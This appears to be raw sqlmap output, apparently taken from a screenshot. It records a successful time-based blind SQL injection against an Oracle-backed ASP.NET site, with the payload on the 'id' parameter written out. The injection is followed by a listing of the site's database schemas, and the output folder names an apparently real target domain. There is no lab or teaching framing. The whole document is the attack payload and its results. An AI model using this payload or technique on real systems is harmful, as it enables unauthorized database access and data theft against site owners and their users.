 sqlmap.bat
Title: Oracle AND time-based blind (heavy query)
Payload: id=161 AND 1743=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL
_USERS T3,ALL_USERS T4,ALL_USERS T5)
---
[17:48:03] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[17:48:03] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[17:48:03] [INFO] fetching database (schema) names
[17:48:03] [INFO] the SQL query used returns 9 entries
[17:48:03] [INFO] resumed: APEX_030200
[17:48:03] [INFO] resumed: CTXSYS
[17:48:03] [INFO] resumed: EXFSYS
[17:48:03] [INFO] resumed: GJSX
[17:48:03] [INFO] resumed: MDSYS
[17:48:03] [INFO] resumed: OLAPSYS
[17:48:03] [INFO] resumed: SYS
[17:48:03] [INFO] resumed: SYSTEM
[17:48:03] [INFO] resumed: XDB
available databases [9]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] GJSX
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] XDB
[17:48:03] [INFO] fetched data logged to text files under 'C:\Users\jusker\.sqlm
ap\output\gjsx.js118114.com'
[*] shutting down at 17:48:03